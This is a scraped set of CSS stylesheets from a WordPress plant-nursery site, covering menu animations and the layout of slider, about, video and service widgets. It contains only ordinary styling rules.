        height: 100%;
        width: 100%;
        background-color: rgba(51, 51, 51, 0.5);
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        opacity: 1;
        visibility: visible;
        -webkit-transition: all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms;
        -o-transition: all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms;
        transition: all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms
    }

    .elementskit-menu-overlay.active {
        left: 0%;
        -webkit-transition: all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms;
        -o-transition: all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms;
        transition: all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms
    }

    .elementskit-menu-close,
    .elementskit-menu-hamburger {
        display: block
    }

    .elementskit-nav-identity-panel {
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 5;
        width: 100%
    }

    .elementskit-nav-identity-panel .elementskit-site-title {
        float: left
    }

    .elementskit-nav-identity-panel .elementskit-menu-close {
        float: right
    }

    .elementskit-navbar-nav {
        padding-top: 100px
    }

    .elementskit-navbar-nav>li>a {
        color: #000000;
        font-size: 12px;
        padding-top: 5px;
        padding-left: 10px;
        padding-right: 5px;
        padding-bottom: 5px
    }

    .elementskit-navbar-nav>li>a:hover {
        color: #0d3a4f
    }

    .elementskit-navbar-nav>li:hover>a {
        color: #0d3a4f
    }

    .elementskit-submenu-panel>li>a {
        color: #000000;
        font-size: 12px;
        padding-top: 7px;
        padding-left: 7px;
        padding-right: 7px;
        padding-bottom: 7px
    }

    .elementskit-dropdown {
        max-height: 0;
        overflow: hidden;
        display: block;
        border: 0px;
        -webkit-box-shadow: none;
        box-shadow: none;
        -webkit-transition: max-height 2s cubic-bezier(0, 1, 0, 1);
        -o-transition: max-height 2s cubic-bezier(0, 1, 0, 1);
        transition: max-height 2s cubic-bezier(0, 1, 0, 1)
    }

    .elementskit-dropdown.elementskit-dropdown-open {
        max-height: 2500px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: max-height 5s ease-out;
        -o-transition: max-height 5s ease-out;
        transition: max-height 5s ease-out
    }

    .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a {
        padding-left: 15px
    }
}

@keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        transform: translateY(46px);
    }
}

@keyframes scroll {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        transform: translateY(46px);
    }
}

@-webkit-keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

@keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}


/*--rotation--*/

@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }

    25% {
        transform: rotate(90deg);
    }

    50% {
        transform: rotate(180deg);
    }

    75% {
        transform: rotate(270deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

@keyframes bar-top {
    0% {
        transform: scale(0, 1);
    }

    12.5% {
        transform: scale(1, 1);
    }

    87.5% {
        transform: scale(1, 1);
    }

    100% {
        transform: scale(0, 1);
    }
}

@keyframes bar-right {
    0% {
        transform: scale(1, 0);
    }

    12.5% {
        transform: scale(1, 0);
    }

    25% {
        transform: scale(1, 1);
    }

    75% {
        transform: scale(1, 1);
    }

    87.5% {
        transform: scale(1, 0);
    }

    100% {
        transform: scale(1, 0);
    }
}

@keyframes bar-bottom {
    0% {
        transform: scale(0, 1);
    }

    25% {
        transform: scale(0, 1);
    }

    37.5% {
        transform: scale(1, 1);
    }

    62.5% {
        transform: scale(1, 1);
    }

    75% {
        transform: scale(0, 1);
    }

    100% {
        transform: scale(0, 1);
    }
}

@keyframes bar-left {
    0% {
        transform: scale(1, 0);
    }

    37.5% {
        transform: scale(1, 0);
    }

    50% {
        transform: scale(1, 1);
    }

    62.5% {
        transform: scale(1, 0);
    }

    100% {
        transform: scale(1, 0);
    }
}

@keyframes slide {
    from {
        background-position: 0 0;
    }

    to {
        background-position: 200px 0;
    }
}

@-webkit-keyframes slide {
    from {
        background-position: 0 0;
    }

    to {
        background-position: 200px 0;
    }
}

@keyframes move {
    25% {
        opacity: 1;
    }

    33% {
        opacity: 1;
        transform: translateY(30px);
    }

    67% {
        opacity: 1;
        transform: translateY(40px);
    }

    100% {
        opacity: 0;
        transform: translateY(55px) scale3d(0.5, 0.5, 0.5);
    }
}

@keyframes pulse {
    to {
        opacity: 1;
    }
}


/*--ellipse--*/

@keyframes ellipse-animation {
    0% {
        border-top-left-radius: 50%;
        border-top-right-radius: 50%;
        border-bottom-right-radius: 50%;
        border-bottom-left-radius: 50%;
    }

    25% {
        border-top-left-radius: 0%;
        border-top-right-radius: 50%;
        border-bottom-right-radius: 50%;
        border-bottom-left-radius: 50%;
        transform: rotate(90deg);
    }

    50% {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0;
        transform: rotate(180deg);
    }

    75% {
        border-top-left-radius: 50%;
        border-top-right-radius: 50%;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0;
        transform: rotate(270deg);
    }

    100% {
        border-top-left-radius: 0%;
        border-top-right-radius: 0%;
        border-bottom-right-radius: 0%;
        border-bottom-left-radius: 0%;
        transform: rotate(360deg);
    }
}

--- FILE ---
content_type: text/css
request_url: https://plantmoreplants.in/wp-content/plugins/ecofine-core/assets/css/custom-widgets.css?ver=1.0.0
body_size: 16782
content:
/*************************************
******** MINXED CSS  **********
*************************************/
section.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1170px;
  }
  /* ******************************************* 
                  DEFAULT CSS
  ********************************************* */
  :root {
    --theme-color: #4BAF47;
    --color-secondary: #EDF7ED;
    --body-color: #878680;
    --white-color: #ffffff;
    --bg-color: #F8F7F0;
    --black-color: #24231D;
    --border-color: #E3E3E3;
    --border-color-2: #333F4D;
    --box-shedow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
    --gradient-color: linear-gradient(180deg, rgba(36, 35, 29, 0.8) 0%, #4BAF47 99.98%, #4AAD46 99.99%);
    --body-font: "Manrope", sans-serif;
  
  }
  /*************************************
  ******** Slick Slider CSS  **********
  *************************************/
  .slick-dots {
    position: absolute;
    bottom: 25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .slick-prev {
    z-index: 1;
    position: absolute;
    left: 100px;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
  }
  .slick-next {
    position: absolute;
    right: 100px;
    top: 50%;
    bottom: 50%;
    transform: translate(-50%, -50%);
  }
  .slick-arrow {
    border: none;
    background: var(--theme-color);
    color: var(--white-color);
    font-size: 16px;
    height: 67px;
    width: 67px;
    border-radius: 100PX;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 15px;
  }
  .slick-arrow:hover{
    background: var(--color-secondary);
    color: var(--theme-color);
  }
  .slick-dots {
    position: absolute;
    bottom: -50px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
  }
  
  
  
  .slick-dots {
    position: absolute;
    bottom: -30px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    z-index: 1;
  }
  .slick-dots li {
    position: relative;
    padding: 0;
    cursor: pointer;
    display: inline-block;
    width: unset;
    height: unset;
    margin: 0 4px;
  }
  .slick-dots li button{
    width: 8px;
    height: 8px;
    display: inline-block;
    font-size: 0;
    line-height: unset;
    padding: unset;
    border: none;
    border-radius: 50px;
    box-shadow: var(--box-shadow);
    background: var(--theme-color);
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
  
  }
  .slick-dots li.slick-active button{
    width: 40px;
    opacity: 1;
  }
  /*************************************
  ******** Pagination CSS  **********
  *************************************/
  .pagination-area {
    text-align: center;
    margin: 40px 0;
  }
  .pagination-area ul {
    padding: 0;
    margin: 0;
    list-style: none
  }
  
  .pagination-area ul li a {
    display: inline-block;
    width: 60px;
    height: 60px;
    border-radius: 100%;
    text-align: center;
    vertical-align: middle;
    color: var(--black-color);
    background: var(--color-secondary);
    line-height: 60px;
    font-weight: 400
  }
  
  .pagination-area ul li {
    display: inline-block;
    margin-right: 5px
  }
  
  .pagination-area ul li a.current,.pagination-area ul li a:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: transparent
  }
  
  
  /*************************************
  ******** SHAPE  CONTROLL CSS  **********
  *************************************/
  .eco-section-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-repeat: no-repeat;
	  pointer-events: none;
  }
  
  .shapeanimation {
    -webkit-animation-duration: 9s;
    animation-duration: 9s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    animation-duration: 9s;
    -webkit-animation-duration: 9s;
    z-index: -1;
  }
  
  /* custom animations */
  @-webkit-keyframes shapeMover {
    0%, 100% {
      -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      -webkit-transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes shapeMover {
    0%, 100% {
      -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      -webkit-transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes shapeMover {
    0%, 100% {
      transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }
    50% {
      transform: perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px);
    }
  }
  @keyframes bubbleMover {
    0% {
      -webkit-transform: translateY(0px) translateX(0) rotate(0);
      transform: translateY(0px) translateX(0) rotate(0);
    }
    30% {
      -webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
      transform: translateY(30px) translateX(50px) rotate(15deg);
      -webkit-transform-origin: center center;
      transform-origin: center center;
    }
    50% {
      -webkit-transform: translateY(50px) translateX(100px) rotate(45deg);
      transform: translateY(50px) translateX(100px) rotate(45deg);
      -webkit-transform-origin: right bottom;
      transform-origin: right bottom;
    }
    80% {
      -webkit-transform: translateY(30px) translateX(50px) rotate(15deg);
      transform: translateY(30px) translateX(50px) rotate(15deg);
      -webkit-transform-origin: left top;
      transform-origin: left top;
    }
    100% {
      -webkit-transform: translateY(0px) translateX(0) rotate(0);
      transform: translateY(0px) translateX(0) rotate(0);
      -webkit-transform-origin: center center;
      transform-origin: center center;
    }
  }
  
  /* ***************************************** 
                 About Section
    ******************************************/
  .about-full-width{
    width: 168%;
    padding: 9% 68% 9% 10%;
    background: var(--bg-color);
  }
  .about-small-stitle {
      text-transform: uppercase;
      letter-spacing: 3px;
      margin-bottom: 5px;
      color: var(--theme-color);
          font-size: 14px;
  }
  .about-title{
    margin-bottom: 30px;
    font-weight: 800;
  }
  .about-icon {
    height: 60px;
    width: 60px;
    background: var(--theme-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    color: var(--white-color);
    position: absolute;
    top: -40px;
    transform: rotate(0deg);
      transition: .6s;
      -webkit-transition: .6s;
      -moz-transition: .6s;
      -ms-transition: .6s;
      -o-transition: .6s;
      transition: .6s;
    border-radius: 5px;
  }
  .about-inner-content:hover .about-icon {
      transform: rotate(360deg);
      border-radius: 30px;
  }
  .about-inner-content {
    padding: 45px 30px 22px;
    background: var(--bg-color);
    position: relative;
    margin-top: 70px;
    margin-bottom:30px;
      border-radius: 15px;
  }
  .about-inner-title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 5px;
  }
  
  .about-inner-title a{
    color: var(--black-color);
  }
  .about-inner-title a:hover{
    color: var(--theme-color);
  }
  
  .about-des {
    margin-bottom: 20px;
  }
  .about-des ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 30px;
  }
  
  .about-des ul li {
    line-height: 28px;
    font-size: 17px;
    font-weight: 700;
    padding-left: 30px;
    position: relative;
    margin-bottom: 9px;
    margin-top: 9px;
    display: inline-flex;
    width: 100%;
    align-items: center;
    color: var(--black-color);
  }
  
  .about-des ul li:after {
    content: "\F26E";
    font-family: 'bootstrap-icons';
    position: absolute;
    left: 0;
    color: var(--white-color);
    background: var(--theme-color);
    border-radius: 30px;
    font-size: 12px;
    font-weight: 900;
    height: 20px;
    width: 20px;
    text-align: center;
    line-height: 20px;
  }
  .about-section-wraper .about-button {
      margin-top: 15px;
  }
  @media screen and (min-width: 1200px) and (max-width: 1400px) {
      .about-full-width .about-title {
          font-size: 40px;
          line-height: 50px;
      }
  }
  @media screen and (min-width: 1025px) and (max-width: 1399px) {
      .about-full-width .about-title {
          font-size: 36px;
          line-height: 46px;
      }
      .about_content.about-full-width {
          padding: 20px 30px 20px 30px;
      }
  }
  @media screen and (max-width: 1399px) {
      .about-full-width{
        width: 100%;
          padding: 30px;
      }
  }
  
  @media screen and (max-width: 575px) {
    .about-title {
      margin-right: 0px;
      font-size: 36px;
      line-height: 42px;
    }
      .about-full-width{
          padding: 30px 15px;
      }
      .about-des ul li {
        font-size: 16px;
        font-weight: 600;
      }
  }
  
  /*******************************************
  ******** ABOUT SECTION V2 CSS  **********
  ********************************************/
  .about-section-wraper.about-two .skillbar-item .skill-title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    color: var(--black-color);
    margin-bottom: 15px;
  }
  
  .about-section-wraper.about-two .skillbar-item .skillbar .skill-percent-count-wrap {
    position: absolute;
    right: 0;
    top: -38px;
    color: var(--black-color);
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
  }
  .about-two-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .about-v2-item {
    display: flex;
    align-items: center;
  }
  
  
  .about-v2-item .about-author-image img {
    width: 70px;
    height: 70px;
    margin-right: 20px;
    border-radius: 100%;
  }
  
  .about-name-designation {
    font-weight: 500;
    color: var(--theme-color);
    font-size: 14px;
  }
  .about-name{
    font-size: 20px;
    margin-bottom: 0;
  }
  
  /*************************************
  ******** SKILLBAR BOX CSS  **********
  *************************************/
  
  .eco-skills-wrapper .skillbar-item {
    margin-bottom: 40px;
    display: inline-block;
    width: 100%;
  }
  
  .eco-skills-wrapper .skillbar-item .skill-title {
    font-size: 16px;
    margin-bottom: 8px;
    font-weight: bold;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar {
    height: 6px;
    background: var(--bg-color);
    position: relative;
    text-align: right;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar .skill-percent-count-wrap {
    position: absolute;
    right: 0;
    top: -37px;
  }
  
  .eco-skills-wrapper .skillbar-item .skillbar .count-bar {
    background: var(--theme-color);
    height: 100%;
    position: relative;
    text-align: right;
    position: relative;
    text-align: right;
    padding-right: 0;
    border-radius: 10px;
    overflow: visible !important;
    width: 0;
  }
  @media screen and (max-width: 475px) {
    .about-two-items {
      display: block;
  }
  .about-v2-item {
    margin-bottom: 30px;
  }
  
  }
  
  /* ***************************************** 
                 About Image Section
  *******************************************/
  .about-image-wraper{
    text-align: right;
  }
  .about-image_item {
    text-align: right;
    position: relative;
    margin: 0 30px;
    display: inline-block;
  }
  .about-image_item:before {
    content: "";
    position: absolute;
    right: -30px;
    top: 0;
    height: 50%;
    width: 15px;
   background: var(--theme-color);
    
  }
  .about-image_item::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: -30px;
    height: 50%;
    width: 15px;
   background: var(--theme-color);
  }
  .about-image-wraper .about-image_item img {
    max-height: 600px;
    border-radius: 15px;
  }
  .about-image-wraper .about-s-image {
    position: absolute;
    right: -75px;
    bottom: 30px;
    width: 260px;
      
  }
  @media screen and (max-width: 1024px) {
    .about-image-wraper{
      text-align: center;
    }
  
  }
  @media screen and (max-width: 767px) {
    .about-s-image {
      right: -30px;
  }
  }
  @media screen and (max-width: 575px) {
   .about-image-wraper .about-s-image{
      right: -30px;
      bottom: 0;
      width: 200px;
    }
  }
  /* ***************************************** 
                 Video Button Image Section
    ******************************************/
  .about-video-wraper{
      text-align: right;
      margin-bottom: 100px;
    }
  .about-image {
    text-align: right;
    position: relative;
    margin: 0 30px;
    display: inline-block;
  }
  
  .about-small-image {
    position: absolute;
    left: -150px;
    bottom: -100px;
    max-width: 350px;
  }
  /* video Button Style */
  .video-button {
    height: 165px;
    width: 180px;
    background: var(--black-color);
    border: 5px solid var(--white-color);
    padding-top: 35px;
    position: absolute;
    top: 85px;
    left: -85px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
      border-radius: 15px;
  }
  .play-btn {
    width: 80px;
    height: 80px;
    background: radial-gradient( #4baf47 60%, #4baf47 62%);
    border-radius: 50%;
    position: relative;
    display: block;
    margin: auto;
    box-shadow: 0px 0px 25px 3px #4baf47;
    display: flex;
    font-size: 30px;
    justify-content: center;
    align-items: center;
    color: var(--white-color)
  }
  .play-btn:hover {
    color: var(--white-color)
  }
  
  /* pulse wave */
  .play-btn:before {
    content: "";
    position: absolute;
    width: 150%;
    height: 150%;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate1 2s;
    animation: pulsate1 2s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 5px solid #4baf47;
    top: -25%;
    left: -25%;
    background: rgba(198, 16, 0, 0);
  }
  
  @media screen and (min-width: 1200px) and (max-width: 1399px) {
    .about-small-image {
      position: absolute;
      left: -55px;
      bottom: -100px;
      max-width: 300px;
    }
    .video-button {
      left: -55px;
    }
  }
  @media screen and (min-width: 1025px) and (max-width: 1199px) {
    .about-small-image {
      left: -30px;
      bottom: -100px;
      max-width: 250px;
    }
    .video-button {
      height: 150px;
      width: 150px;
      top: 100px;
      left: -30px;
    }
    .play-btn {
      width: 60px;
      height: 60px;
    }
  }
  
  @media screen and (max-width: 767px) {
    .video-button {
      height: 140px;
      width: 140px;
      padding-top: 25px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 50%);
    }
    .about-small-image {
      left: -50px;
      bottom: -100px;
      max-width: 300px;
    }
      .about-video-wraper {
      margin-bottom: 130px;
  }
  
  }
  @media screen and (max-width: 575px) {
    .video-button {
     left: 50%;
          top: 50%;
          transform: translate(-50%, -50%);
    }
    .about-small-image {
      left: 50%;
      transform: translate(-50%);
      bottom: -55px;
      max-width: 220px;
    }
    .about-image{
      margin: 0;
    }
      .about-video-wraper {
      margin-bottom: 0px;
    }
  
   .about-small-image {
          display:none;
    }
  }
  
  
  @-webkit-keyframes pulsate1 {
    0% {
      -webkit-transform: scale(0.6);
      transform: scale(0.6);
      opacity: 1;
      box-shadow: inset 0px 0px 25px 3px #4baf47, 0px 0px 25px 10px #4baf47;
    }
    100% {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
      box-shadow: none;
  
    }
  }
  
  @keyframes pulsate1 {
    0% {
      -webkit-transform: scale(0.6);
      transform: scale(0.6);
      opacity: 1;
      box-shadow: inset 0px 0px 25px 3px #4baf47, 0px 0px 25px 10px #4baf47;
    }
    100% {
      -webkit-transform: scale(1, 1);
      transform: scale(1);
      opacity: 0;
      box-shadow: none;
  
    }
  }
  
  /* ***************************************** 
                 Video Image V2 Style
    ******************************************/
    .eco-v2--image {
      position: relative;
      display: inline-block;
  }
  .eco-v2--image::after {
    content: "";
    position: absolute;
    top: 0;
    left: -30px;
    height: 100%;
    width: 100%;
    border-left: 15px solid var(--theme-color);
  }
    .video-v2-shape {
      position: absolute;
      right: -30px;
      bottom: -100px;
      z-index: -1;
      animation: shapeanimation 2s linear 1s infinite alternate;
  }
    .eco-v2--image img {
      padding-bottom: 100px;
  }
    .video-button.two {
      width: 310px;
      height: 230px;
      bottom: 0;
      left: -80px;
      top: unset;
      display: flex;
      align-items: center;
      justify-content: center;
      padding-top: 0;
      z-index: 1;
      border-radius: 15px;
  }
  @keyframes shapeanimation {
    0% {
      bottom: -20px;
    }
    100% {
    bottom: -80px;
  
    }
  }
  @media screen and (min-width: 1200px) and (max-width: 1320px) {
    .video-button.two {
      width: 280px;
      height: 200px;
      left: -30px;
  }
  .eco-v2--image {
    margin: 0 30px;
  }
  }
  @media screen and (min-width: 1025px) and (max-width: 1199px) {
    .video-button.two {
      width: 260px;
      height: 180px;
      left: -30px;
  }
  .eco-v2--image {
    margin: 0 30px;
  }
  }
  @media screen and (max-width: 1024px) {
    .eco-video-v2-wraper {
      text-align: center;
    }
  
  }
  @media screen and (max-width: 767px) {
    .video-button.two {
      height: 140px;
      width: 140px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 20%);
    }
    .eco-v2--image::after {
      height: 90%;
    }
    .eco-v2--image img {
      padding-bottom: 0px;
    }
      @keyframes shapeanimation {
        0% {
          bottom: -10px;
        }
        100% {
        bottom: -30px;
  
        }
      }
  }
  @media screen and (max-width: 575px) {
  
      
      
    .eco-v2--image::after {
      height: 100%;
    }
    .video-button.two {
      height: 120px;
      width: 120px;
      bottom: 50%;
      left: 50%;
      transform: translate(-50%, 45%);
    }
  }
  
  
  /*====================================================
  ============= Section Title STYLE START  ==============
  /* ==================================================== */
  
  .eco-section-title-content {
    padding: 0 220px;
  }
  .eco-section-small-title {
      letter-spacing: 3px;
      color: var(--theme-color);
      line-height: 36px;
      text-transform: uppercase;
      margin-bottom: 5px;
      font-size: 14px;
  }
  .eco-section-title-wrapper h2 {
    font-weight: 800;
    text-transform: capitalize;
  }
  @media screen and (max-width: 1480px) {
    .eco-section-title-content {
      padding: 0 200px;
    }
  }
  @media screen and (max-width: 1199px) {
    .eco-section-title-content {
      padding: 0 100px;
    }
  }
  @media screen and (max-width: 991px) {
    .eco-section-title-content {
      padding: 0;
    }
  }
  @media screen and (max-width: 767px) {
    .eco-section-title-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  /* ==========================================
  ========= TITLE TWO SECTION STYLE ==========
  =========================================== */
  
  .eco-title-two-wrapper .title-two-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
  }
  .eco-title-two-wrapper .eco-section-title{
    margin-bottom: 0;
    font-weight: 800;
  }
  .tb-two.eco-button {
    width: 55%;
    text-align: right;
  }
  
  @media screen and (max-width: 767px) {
    .eco-title-two-wrapper .title-two-items{
      display: block;
    }
  
  .eco-title-wrapper .title-items {
    display: block;
  }
  .tb-two.eco-button {
    width: 100%;
    text-align: left;
    margin-top: 30px;
  }
      .eco-title-two-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
  }
  }
  /* ***************************************** 
                 Service Section
    ******************************************/
  
    .servies-card {
      background: var(--white-color);
      padding: 30px;
      margin-bottom: 30px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      border-radius: 15px;
    }
    .service-title {
      margin-bottom: 10px;
  }
    .service-title a{
      color: var(--black-color);
    }
    .servies-card:hover  .service-title a{
      color: var(--theme-color);
    }
    .service-icon {
      font-size: 40px;
      height: 90px;
      width: 90px;
      background:var(--theme-color);
      border-radius: 100px;
      display: flex;
      justify-content: center;
      align-items: center;
      border: 5px solid var(--white-color);
      margin-top: -50px;
      position: relative;
      margin-left: 30px;
      margin-bottom: 20px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      color: var(--white-color);
      transform: rotate(0deg);
    }
    .service-icon svg {
      width: 40px;
  }
  .servie-image{
      border-radius: 15px;
  }
    .servies-card .servie-image img {
      width: 100%;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      border-radius: 15px;
    }
    .servies-card:hover .servie-image img {
      -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
      transform: scale(1.15);
    }
    .servie-image {
      overflow: hidden;
    }
    .servies-card:hover .service-icon {
      background: var(--black-color);
      transform: rotate(360deg);
    }
  .service-btn {
      margin-top: 20px;
      font-weight: 800;
      font-size: 14px;
      line-height: 1;
  }
  .service-btn a{
    color: var(--theme-color);
  }
  .servies-card:hover .service-btn a{
    color: var(--black-color);
  }
  .tp-service-item{
    padding: 0 15px;
  }
  .service-text {
      margin-bottom: 20px;
  }
  /* ***************************************** 
                 Service V2 Section
    ******************************************/
    .eco-service-v2-item {
      border: 2px solid var(--border-color);
      padding: 30px;
      margin-bottom: 30px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      border-radius: 15px;
       background: var(--white-color);
  }
  .eco-service-v2-item:hover{
    border: none;
    box-shadow: var(--box-shedow);
  }
  .eco-service-item{
    padding: 0 15px;
  }
  .eco-service-v2-num {
    margin-bottom: 30px;
      opacity: .1;
  }
    .eco-service-v2-icon,
    .eco-service-v2-icon svg{
      height: 80px;
      width: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 50px;
      margin-bottom: 20px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  .eco-service-v2-title {
    margin-bottom: 10px;
  }
  .eco-service-v2-dec {
    font-weight: 500;
  }
  .eco-service-v2-button {
    margin-top: 20px;
    font-weight: 800;
    font-size: 14px;
    line-height: 30px;
  }
  .eco-service-v2-button .btns i {
    background: var(--theme-color);
    color: var(--white-color);
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    margin-left: 18px;
   border-radius: 15px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item {
    margin-top: 50px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item:hover {
    margin-top: 0px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(odd) .eco-service-v2-item {
    margin-top: 0px;
  }
  .eco-service-v2-wrapper-inner [class*='col-']:nth-child(odd) .eco-service-v2-item:hover {
    margin-top: 50px;
  }
  @media screen and (max-width: 991px) {
    .eco-service-v2-wrapper-inner [class*='col-']:nth-child(even) .eco-service-v2-item {
      margin-top: 0;
  }
  }
  
  /*==============================================
  ===========  SERVICE V3 Section ===============
  ===============================================*/
  
  .service-box-three {
    padding: 50px 30px 50px;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
    margin-bottom: 30px;
    border: 1px solid var(--border-color);
    
  }
  
  .service-box-three.one-style {
      border-radius: 15px;
      background: var(--white-color);
  }
  .service-box-three:hover {
    border: none;
    box-shadow: var(--box-shedow);
  }
  .service-three-title {
    margin-bottom: 12px;
  }
  .service-box-three:hover .service-three-title a{
    color: var(--theme-color);
  }
  .service-icon-three {
    font-size: 50px;
    margin-bottom: 30px;
    height: 100px;
    width: 100px;
    border-radius: 100%;
    color: var(--theme-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    display: inline-flex;
    background: var(--color-secondary);
    justify-content: center;
    align-items: center;
    transform: rotate(0deg);
  }
  .service-box-three:hover .service-icon-three{
      transform: rotate(360deg);
  }
  .service-icon-three svg{
    height: 50px;
    width: 50px;
  }
  .service-box-three:hover .service-icon-three svg path {
      fill: var(--white-color);
  }
  .service-box-three:hover .service-icon-three{
    color: var(--white-color);
    background: var(--theme-color);
  }
  .services-three-des {
    margin-bottom: 0px;
    line-height: 30px;
  }
  
  a.services-btn {
      height: 30px;
      width: 50px;
      border-radius: 30px;
      border: 1px solid var(--border-color);
      text-align: center;
      color: var(--theme-color);
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
  }
  
  .service-box-three:hover .services-btn{
    background: var(--theme-color);
    color: var(--white-color);
  }
  
   /* Service Style Two */
  
   .service-box-three.sty-two {
    border: none;
    background: var(--white-color);
  }
  
   .sty-two .service-icon-three {
    margin-bottom: 30px;
  }
  
  .service-box-three.sty-two {
      margin-bottom: 0;
      padding: 50px 30px 45px;
      border-top-left-radius: 15px;
      border-top-right-radius: 15px;
  }
  
  .service_three-image img{
    width: 100%;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    position: relative;
  }
  
  .service-three-items:hover .service_three-image img{
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15);
    opacity: 0.5;
    -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
  }
  
  .service_three-image{
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    transition: .4s;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
  }
  
  .service_three-image .theme-btns {
      position: absolute;
      top: 50%;
      left: 50%;
